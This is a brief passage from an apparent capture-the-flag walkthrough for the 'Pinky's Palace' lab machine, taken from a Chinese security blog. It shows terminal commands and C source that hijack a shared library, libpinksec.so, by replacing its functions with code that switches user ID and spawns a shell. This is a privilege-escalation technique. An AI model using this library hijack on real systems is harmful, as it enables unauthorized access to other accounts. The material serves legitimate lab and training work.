 dayupinkys
pinksec@pinkys-palace:/lib$ cp libpinksec.so /home/pinksec/libpinksec.so.bak
pinksec@pinkys-palace:/lib$ cd /tmp
pinksec@pinkys-palace:/tmp$ which gcc
/usr/bin/gcc
pinksec@pinkys-palace:/tmp$ vim dayu.c
libgpm: zero screen dimension, assuming 80x25.
nclude <stdlib.h>
#include <unistd.h>
int psopt() {
setreuid(1002,1002);
execve("/bin/sh", NULL, NULL);
}
int psbanner() {
setreuid(1002,1002);
execve("/bin/sh", NULL, NULL);
}
int psoptin() {
setreuid(1002,1002);
execve("/bin/sh", NULL, NULL);
}
~
大余安全
https://blog.csdn.net/qq_34801745